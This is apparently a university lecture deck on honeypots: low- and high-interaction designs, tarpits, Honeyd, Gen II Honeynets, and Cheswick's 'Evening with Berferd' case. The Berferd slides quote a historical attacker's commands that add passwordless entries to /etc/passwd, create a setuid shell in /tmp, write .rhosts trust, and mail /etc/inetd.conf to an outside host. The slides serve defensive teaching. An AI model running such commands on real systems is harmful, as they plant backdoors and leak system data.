

### What is a honeypot?

"A honeypot is an information system resource whose value lies in unauthorized or illicit use of that resource."

- -- Lance Spitzer
- Could be…
	- A password file
	- An Excel spreadsheet
	- An entry in a database
	- A computer on a network  $\longleftarrow$  This is the kind of honeypot we will talk about!

# What is a honeypot?

- Advantages of using a honeypot
	- Small, valuable data sets: no normal traffic, only attacks
	- Very few false positives or false negatives
	- Uses minimal resources
	- Easy to set up and use
	- Can capture new types of attacks
	- Can gather detailed information about attacks

# What is a honeypot?

- The basic idea: set up a "normal" but unused computer on your network
	- Nobody knows it's there, so it should get no legitimate network traffic
	- Any traffic it gets is malicious by definition
	- All interactions with the honeypot are logged on a remote machine

# Types of honeypots

- To an attacker, a honeypot should always look like a normal computer – but what is it really?
	- It could actually be a normal computer
	- It could be a simulation of certain aspects of a computer
	- Different types of honeypots are useful for different purposes

# Types of honeypots

- Two basic categories:
	- Low-interaction honeypots
	- High-interaction honeypots

# Low-interaction honeypots

- Attacker interacts with a "simulated" computer
- Many levels of simulation possible
	- Network stack
	- Services
	- Operating system



### High-interaction honeypots

### Advantages

- Capture a detailed profile of an attack
- Can capture new types of attacks
- Disadvantages
	- Difficult to set up a good high-interaction honeypot
	- May put other machines in your network at risk
	- Monitoring the honeypots is time-intensive

### High-interaction honeypots

- Mostly used for research • Georgia Tech runs a Honeynet
- **Generally not used for intrusion** detection
	- Too expensive to set up and maintain
- Examples of high-interaction honeypots • Symantec Decoy Server
	- Honeynets

### Uses of honeypots

- What can you do with a honeypot?
- Intrusion detection/prevention
	- Lots of ways to use a honeypot as part of your security system
	- Most honeypot research is in this area
- Attack analysis
	- Observe attackers' behavior and develop better tools to guard against it
	- Still a fairly new field!

### Uses of honeypots

### • Decoys

- Populate all unused addresses on your network with honeypots
- Attacker has to waste time trying to attack the honeypots
	- Slows down the spread of worms
	- Slows down and annoys human attackers (maybe enough to make them go away?)

# Uses of honeypots

#### • Tarpits

- Intended to slow an attacker down
- Labrea Tarpit
	- Allows attacker to open a TCP connection, then reduces window size to 0
	- Attacker can't get any data through, and can't close the connection
	- Connection uses up resources on the attacker's system

# Uses of honeypots

### • Tarpits (continued)

- Open mail relays
	- The honeypot offers an anonymous mail relay (which attracts spammers)
	- Responds very slowly to SMTP commands
	- Forces spammers to waste time interacting with the honeypot
	- Honeypot may pretend to forward the mail, but actually drop it

### Uses of honeypots

### Burglar alarms

- When the honeypot is compromised, admins know that an attack is going on in their network
	- Honeypot logs provide detailed information about the attack
- Some evidence (from GT Honeynet) that attacks can be predicted a few days in advance, based on abnormal activity on the honeypots

# Uses of honeypots



- Automatic signature generation
	- $Honeycomb a plug-in for$ honeyd
	- Detects patterns in the logged data, creates Snort and Bro signatures
	- Works fairly well with no human input, and much faster than manual signature generation

# Uses of honeypots

- Many more ways to use honeypots
	- Identify zero-day worms
	- Disrupt DDoS attacks
	- Monitor botnets
	- Etc…

# Problems with honeypots

- So what's wrong with honeypots?
	- Attacker may do bad things with the compromised system
	- Attacker may discover that the system is a honeypot
	- Legal concerns
	- Difficult to catch more intelligent attackers with honeypots

# Problems with honeypots

- Once a honeypot is compromised...
	- It may be used to attack other machines (on your network or elsewhere).
		- Preventing this should be the top priority of a honeynet – but no guarantees!
	- It may be used for criminal activity (ex. serving illegal files)
	- If any of this is detected, it will initially be blamed on you!

# Problems with honeypots

- What if the attacker detects the honeypot?
	- Detection before the attack
		- A smart attacker might check whether a machine is a honeypot before trying to compromise it
		- If the disguise fails at this stage, the honeypot is useless – we have not learned anything about the attacker

### Problems with honeypots

#### Detection after the attack

- The honeypot has still collected useful data!
- If it is a burglar alarm, its work is done at this point; detection doesn't matter
- If it is a research honeypot intended to gather longterm data on the attacker, detection is a big problem!
- How will the attacker respond?
	- Abandon the honeypot
	- Disable its functionality (logging, etc)
	- Introduce false information into the logs

### Problems with honeypots

### Legal concerns

- Privacy anybody interacting with the honeypot does not know that the interactions are being logged
	- This is OK if it is done for security reasons (Service Provider Protection)
	- Avoid logging certain things (ex. IRC servers)

# Problems with honeypots

- Legal concerns
	- $\bullet$  Liability if your honeypot is used to attack someone else, can they sue you?
		- You intentionally allowed the attacker to get in, so you may be blamed
	- All this is speculation; honeypots are a new technology, so there are no precedents
	- But these concerns can make admins nervous about deploying honeypots!

# Problems with honeypots

### What kind of attackers can a honeypot catch?

- It depends on the "bait" you use
- Normal machines will mostly attract automated attacks
- To catch specific threats (like credit card thieves) you need a honeypot that "looks" valuable to them!
	- This is very hard to do, so it's hardly ever done!



# "An Evening With Berferd"

### • The classic paper on honeypots:

Bill Cheswick, "An Evening with Berferd: In Which a Cracker is Lured, Endured, and Studied." (1991)

• Cheswick, a network admin at Bell Labs, detects an attacker trying to break into the system and decides to see what he does…

# Examples of honeypots

- "Berferd"
- Honeyd (a low-interaction honeypot)
- Honeynets (a high-interaction honeypot)

### "An Evening with Berferd"

- Attackers are not an immediate threat but what kind of things are they trying?
- Scan logs for suspicious activity
	- Downloads of /etc/passwd (actually a fake password file)
	- Telnet login attempts
	- Attempts to exploit SMTP DEBUG hole
	- Finger
- When any of these happen, the admins get an alert

### "An Evening with Berferd"

• One specific break-in attempt, using the SMTP DEBUG hole:

22:33 finger attempt on berferd

22:36 echo "beferdd::300:1:maybe Beferd:/:/bin/sh" >>/etc/passwd cp /bin/sh /tmp/shell chmod 4755 /tmp/shell

# "An Evening with Berferd"

- **This attack won't work; sendmail has** been patched
- How to respond to the attack?
	- Just ignore it but then you can't learn anything more about the attacker
	- Give the attacker an account on the system  $$ potentially very dangerous!
	- Pretend to give the attacker an account on the system

# "An Evening with Berferd"

- Cheswick decides to emulate the machine by hand
- Makes up properties of the "simulated" system" as he goes along, in response to the attacker's behavior
	- Ends up with a fairly strange-looking "machine" but the attacker is fooled!

# "An Evening with Berferd"

**Decision 1** *Ftp's password file was the real one.*

- **Decision 2** *The gateway machine is poorly administered. (After all, it had the DEBUG hole, and the FTP directory should never contain a real password file.)*
- **Decision 3** *The gateway machine is terribly slow. It could take* hours *for mail to get through—even overnight!*
- **Decision 4** *The shell doesn't reside in* /bin*, it resides somewhere else.*

22:41 echo "bferd ::301:1::/:/bin/sh" >> /etc/passwd

22:45 talk adrian@embezzle.standˆHford.edu talk adrian@embezzle.stanford.edu

**Decision 5** *We don't have a* talk *command.*

# "An Evening with Berferd"

Decision 6 Errors are not reported to the invader when the DEBUG hole<br>is used. (I assume this is actually true anyway.) Also, any erroneous<br>commands will abort the script and prevent the processing of further *commands in the same script.*

- 22:51 Attempt to login to inet with bferd from embezzle.Stanford.EDU 22:55 echo "bfrd ::303:1::/tmp:/bin/sh" >> /etc/passwd 22:57 (Added bfrd to the real password file.) 22:58 Attempt to login to inet with bfrd from embezzle.Stanford.EDU 22:58 Attempt to login to inet with bfrd from embezzle.Stanford.EDU
- 23:05 echo "36.92.0.205" >/dev/null
- echo "36.92.0.205 embezzle.stanford.edu">>/etc./^H^H^H 23:06 Attempt to login to inet with guest from rice- chex.ai.mit.edu

23:06 echo "36.92.0.205 embezzle.stanford.edu" >> /etc/hosts 23:08 echo "embezzle.stanford.edu adrian">>/tmp/.rhosts

# "An Evening with Berferd"

- 23:09 Attempt to login to inet with bfrd from embezzle.Stanford.EDU
- 23:10 Attempt to login to inet with bfrd from embezzle.Stanford.EDU
- 23:14 mail adrian@embezzle.stanford.edu < /etc/inetd.conf
- ps -aux|mail adrian@embezzle.stanford.edu

**Decision 7** *The gateway computer is not deterministic. (We've always suspected that of computers anyway.)*

### "An Evening with Berferd"

- This goes on for about a week
	- Cheswick simulates machine responses a few times a day
	- Requires a lot of work, and doesn't create a very believable illusion!
- A better idea: let the attacker interact with a real machine and watch what happens

# "An Evening with Berferd"

- Setting up the Jail
	- Construct a fake filesystem for the *berferd* account using chroot
		- •chroot: executes a command using a different root directory
	- Use a script to emulate a login to this filesystem
	- Remove dangerous programs (ps, who, netstat)

# "An Evening with Berferd"

- Berferd tries to attack other computers from the Jail
	- These attack attempts don't succeed, but Cheswick gets some phone calls from very annoyed sysadmins
	- Berferd is in the Netherlands and legally untouchable; the best defense is to log his attacks, so compromised systems can be restored!
	- The Jail is eventually shut down "at the request of management"

# "An Evening with Berferd"

- Conclusions
	- Don't let an attacker get an account on your system he can easily become root!
	- The Jail was an interesting idea, but complicated to set up and not very secure.

A honeypot!

"A better arrangement involves a throwaway machine with real security holes, and a monitoring machine on the same Ethernet to capture the bytes."

### Honeyd

- Low-interaction honeypot
- Runs on a single computer
	- Simulates a group of virtual machines
	- Simulates the physical network between them
- **Simulates only the network stack of** each machine
- Intended primarily to fool fingerprinting tools

### Honeyd

### • Fingerprinting

- Attackers often try to learn more about a system before attacking it
- Can determine a machine's operating system by "testing" its network behavior
	- How the initial TCP sequence number is created
	- Response packets for open and closed ports
	- Configuration of packet headers
- Common fingerprinting tools: Xprobe, Nmap

### Honeyd

#### • An example Nmap fingerprint

Fingerprint FreeBSD 4.6 through 4.6.2 (July 2002) (X86)

- TSeq(Class=TR%IPID=I%TS=100HZ)
- T1(DF=N%W=E000%ACK=S++%Flags=AS%Ops=MNWNNT)
- T2(Resp=N)
- T3(Resp=Y%DF=N%W=E000%ACK=S++%Flags=AS%Ops=MNWNNT)
- T4(DF=N%W=0%ACK=O%Flags=R%Ops=)
- T5(DF=N%W=0%ACK=S++%Flags=AR%Ops=) T6(DF=N%W=0%ACK=O%Flags=R%Ops=)
- T7(DF=N%W=0%ACK=S%Flags=AR%Ops=)
- 
- PU(DF=N%TOS=0%IPLEN=38%RIPTL=148%RID=E%RIPCK=E%UCK=0%U LEN=134%DAT=E)

### Honeyd

- Setting up Honeyd
	- Configure the Honeyd machine to receive packets addressed to the virtual machines
	- Several ways to do this:
		- Add routes in routing table
		- Proxy ARP
		- Network tunneling

### Honeyd

- Honeyd logs all received packets
- **For TCP, UDP, and ICMP packets:** 
	- Sends an appropriate response packet
	- Adjusts the packet content so it looks like it came from the virtual machine
- This response is determined by the config file!



# Honeyd

- Honeyd architecture
	- Packet dispatcher **Configuration**
	- database
	- Protocol handlers
	- Router (maybe)
	- Personality engine







### Honeyd

- Open source, available at http://www.honeyd.org
- Includes sample configurations and scripts
- People have contributed more scripts to simulate different services (and worms)

### Honeynets

- High-interaction honeypots
- Technically, anything that implements Data Control and Data Capture is a Honeynet
- We will look at a specific architecture: Gen II Honeynets

### Honeynets

- Gen II Honeynets
	- Network of real machines (honeypots)
	- Honeywall a gateway between the honeypots and the rest of the world
	- The Honeywall provides Data Control and Data Capture
	- The Honeywall should be invisible to the attacker!

# Honeynets

### Architecture of a GEN II Honeynet

- Honeywall is a layer 2 bridge
- eth0: interface to the rest of the network
- eth1: interface to the Honeynet
- eth2: for remote administration of Honeywall



# Honeynets

### ● Data Control

- Goal: prevent an attacker from using a Honeynet system to harm non-Honeynet systems
- Tradeoff between allowing attackers freedom to act and containing them
- Should be implemented at several layers
- Should "fail closed" if something in the Honeynet architecture fails, the protections should stay up!

# Honeynets

- Data Control in Gen II Honeynets
	- Connection counting
	- Traffic scans

### Honeynets

- Connection Counting
	- Limits the number of outbound connections a honeypot can initiate in a time period
	- If connection limit is reached, successive outbound connections are limited over the time scale
	- Can be set individually for different protocols

SCALE="day" TCPRATE="15" UDPRATE="20" ICMPRATE="50" OTHERRATE="15"

15 outbound TCP connections are allowed from a single machine; if that limit is hit, 15 more connections will be permitted over the next 24 hours.

# Honeynets

- Connection Counting
	- Choosing the connection limits is a tradeoff between information and security
	- Low connection limit: can be used as a signature to identify the honeypot
	- High connection limit: allows attacker to do much more damage!

### **Honeynets**

- **Traffic scans** 
	- Uses snort\_inline to scan all packets as they go through the gateway
		- snort\_inline: a version of snort that can also drop or modify packets
	- Drops or disables known viruses
	- Custom snort ruleset that focuses on outbound attacks only

### Honeynets

### Data Capture

- Goal: Log all the attacker's activities within the Honeynet, without the attacker noticing
- Capture information at multiple levels
- Store all data on a remote, secured system

### Honeynets

- Data Capture in Gen II Honeynets
	- Firewall logs
	- Network traffic logs
	- System activity

### Honeynets

### • Firewall logs

- Logs all inbound and outbound connections through the Honeywall
- This is usually the first indication of what an attacker is doing!

### **Honeynets**

- Network traffic logs
	- Logs the complete payload of every packet that goes through the Honeywall
	- Uses a second snort process to do the logging

### Honeynets

#### • System activity

- Captures the attacker's activity on the honeypot itself
- Important to log this, since network traffic might be encrypted!
- Implemented using a kernel patch (Sebek)
	- Logs all system activity
	- Cannot "see" UDP packets with a predefined "magic number"
	- This allows logs to be sent to a remote machine

### **Honeynets**

- Alerting
	- Honeynets are useless if you don't know (preferably right away) when a break-in has occurred
	- Ideally, have a trained admin monitoring the Honeynet at all times
	- Automated monitoring tools can look for suspicious activity and send out alerts
		- Swatch a tool that monitors log files for predefined patterns

# Honeynets

- The Honeynet Project
	- Developed Gen II Honeynets architecture
	- All tools are open-source and available at http://www.honeynet.org/
	- Honeynet Research Alliance: coordinates honeynet research around the world

### Summary

- Honeypots gather data about network attacks
- A honeypot has no production value, so all interactions with it are considered attacks
- Honeypots should provide the illusion of being "normal machines" while minimizing risks to the rest of the network

### Summary

### Advantages

- Easy and cheap to use
- Produce small, valuable data sets
- Very open-ended idea can be extended to perform lots of different IDS functions

### Summary

- Disadvantages
	- Risks involved in letting an attacker compromise a computer on your network
	- Legal concerns (privacy and liability)
	- Attacker may discover the honeypot and compromise the data
	- Very hard to catch "advanced" attacks with honeypots

### Summary

- Actual honeypots
	- "Berferd": an attacker interacts with a simulated system and a modified real system
	- Honeyd: low-interaction honeypot that simulates machines at the network level
	- Honeynets: high-interaction honeypot architecture that provides security and data capture using a gateway

### **Summary**

- The future of honeypots
	- Honeypots are still a fairly new technology with a lot of unsolved problems
	- How can honeypots be integrated into intrusion detection systems?
	- How can honeypots be used effectively for research?
	- How can we target specific types of attacks using honeypots?

### References

- Bill Cheswick, "An Evening with Berferd: In Which a Cracker is Lured, Endured, and Studied." 1991
- The Honeynet Project, "Know Your Enemy" Whitepapers. (http://www.honeynet.org/papers/)
- Christian Kreibich and Jon Crowcroft, "Honeycomb Creating Intrusion Detection Signatures Using Honeypots."
- Laurent Oudot and Thorsten Holz, "Defeating Honeypots: Network Issues, Part 1." 2004 (http://www.securityfocus.com/)
- Laurent Oudot, "Fighting Spammers With Honeypots: Part 1." 2003 (http://www.securityfocus.com/) Niels Provos, "A Virtual Honeypot Framework." CITI Technical Report,
- 2003 Lance Spitzner, "Problems and Challenges with Honeypots." 2004 (http://www.securityfocus.com/)
- Lance Spitzner, "Honeypots: Definitions and Value of Honeypots." 2003 (http://www.tracking-hackers.com)